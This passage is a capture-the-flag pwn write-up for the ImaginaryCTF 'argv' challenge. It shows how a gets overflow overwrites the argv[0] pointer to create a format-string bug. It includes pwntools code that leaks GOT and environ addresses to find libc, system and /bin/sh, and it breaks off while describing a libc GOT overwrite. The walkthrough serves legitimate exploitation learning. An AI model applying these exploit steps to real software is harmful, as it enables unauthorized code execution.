
ImaginaryCTF Argv Pwn Writeup
Table of Contents
This blog post is a walkthrough of an interesting pwn challenge I came across in the imaginary ctf discord challenge.
Binary Information
Checking the file type of the binary, we can confirm that the file is a 64bit executable which is dynamically linked and the libc file is provided. We can also see that the binary has No Canary and No PIE.
./argv: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=1ec247dc11817e2e52f5e75b63701f24d11a936c, for GNU/Linux 3.2.0, not stripped
From the checksec results:
Full RELROis enabled, meaning we can’t overwrite got entries since most sections are marked as readable and not writable.NX enabled, also known as DEP is another exploit mitigation that enforces whether pages of memory can be treated as executable code.PIEstands for position independent executable, this binary is not position independent, which means at runtime we’ll know its addresses. This is just so that we have static locations which we can interact with e.g. with arbitrary writes.
[*] -  Checking binary protections
[*] '/imaginaryctf/argv/argv'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
- Checking for custom functions in the binary, we can see that the binary only has the
mainand has two interesting libc functionsgetsandprintf
Ghidra
- Opening the binary in Ghidra, we find the following code

From the code above, we can see that the binary runs gets and printf infinitely due to the while loop and therefore does not exit or return. This means that there is no return address to overwrite on the stack. The program enters a while loop where it accepts user input without bounds checking via the gets function, then prints argv[0] which represents the binary filename. We can confirm this by running the binary


Debugging
To debug the program, I set two break points before the gets and printf functions. This will help us know the location of where our input is written on the stack, and the location of the argv[0] parameter also placed on the stack, and if we can use our input to overwrite it.


Checking the addresses passed to printf, we can see that the address 0x00007fffffffde8e is passed as the first parameter.
However, we can see that another address
0x00007fffffffdab8contains a pointer pointing to the location ofargv[0]. This address is located on the stack too(0x00007fffffffd940).

Taking a look of addresses on the stack starting from where the buffer starts, we can see the address to the filename at 0x7fffffffdab8, What happens when we overwrite this address with a pointer to any string e.g. the start of our buffer? Let’s try it out
We can create a payload in python as follows
payload='A' * 360 + p64(0x7fffffffd950)
But since we are already in GDB, we can use the set command to overwrite the address. We can first delete the breakpoints, then overwrite the address and continue execution as follows

From the above screenshot, we can see that our input was printed on the screen!! We can use this as a way to:
- Leak addresses in the GOT e.g.
elf.got.gets(overwrite the argv string pointer with elf.got.gets) - Convert it to a format string vulnerability turning it into an arbitrary write primitive, after all it uses
printfon attacker-controlled input. (ovewrite the argv string pointer with the stack address of where the buffer starts)
With a confirmed format string vulnerability, we can find the injection point as follows
 From the above results, the injection point is at
 8
Leaking Addresses
With the format string vulnerability, we can:
- Print the got addresses of functions like
getsandprintf - Calculate the libc base address
- Calculate the address of functions and strings we may need later, e.g.
systemand/bin/sh - We also need to find a way to leak stack addresses, for this we may also need the address of
libc.sym.environ
There is a symbol
environin libc, whose value is the same as the third argument ofmainfunction,char **envp.
Printing the got address of gets is as easy as follows


print(f"[*] Stage 1: Leak libc addresses")
payload=b"A" * (360) + p64(elf.got.gets)
target.sendline(payload)

# Parse the leaked address and calculate libc addresses
gets_leak=int((u64(target.recv(0x8).ljust(8,b"\x00"))))
libc.address = gets_leak - libc.sym['gets']
system=libc.symbols['system']
puts=libc.symbols['puts']
exit_fn=libc.symbols['exit']
binsh=next(libc.search(b'/bin/sh\x00'))
environ=libc.sym.environ


print("[+] Leaked gets got address: " + str(hex(gets_leak)))
print("[+] Libc_addr base address at : " + str(hex(libc.address)))
print("[+] Found system at : " + str(hex(system)))
print("[+] Found puts at : " + str(hex(puts)))
print("[+] Found exit_fn at : " + str(hex(exit_fn)))
print("[+] Found shell at : " + str(hex(binsh)))
print("[+] Found environ at : " + str(hex(environ)))
We can leak a stack address just like we leaked the gets got address, this time using the environ address, and we will receive a stack address. Using this address, we will be able to calculate where our buffer starts in the stack etc.
.....SNIP.......

print(f"\n[*] Stage 2: Leak stack addresses")
payload=b"A" * (360) + p64(environ)
target.sendline(payload)

stack_leak=int((u64(target.recv(0x8).ljust(8,b"\x00"))))
buffer_start=stack_leak - 0x178 # Distance from the leaked addr to the start of our buffer

print("[+] Leaked stack address : " + str(hex(stack_leak)))
print("[+] Buffer starts at : " + str(hex(buffer_start)))
Buffer Overflow to Format String
Just like before in the debugging process, we can now convert our buffer overflow to a format string vulnerability by overwriting the argv[0] with the address of where our buffer starts. This time I used NULL values instead of A's for better visibility on what is written on the stack
.....SNIP.....
payload=b"\x00" * (360) + p64(buffer_start)
target.sendline(payload)
 Initially, we get the address we sent in our payload as the output, but later, our input starts being passed to
 printf, we can verify by sending format string payloads which then leak values on the stack. Now that we have this format string vulnerability, we can convert it into an arbitrary write.
Method 1: Arbitrary Write to LIBC Got
This was the method I used to solve this challenge, however, it was not the intended solution
Since the binary is compiled with FULL RERLO, we cannot overwrite GOT entries in the binary, however, we can overwrite LIBC Got entries since the last region of libc is marked as writable. Looking at the addresses in the region, we see two interesting addresses, 0x00007ffff7f157e0 and 0x00007ffff7f15400 pointing to strlen and strchrnul respectively.
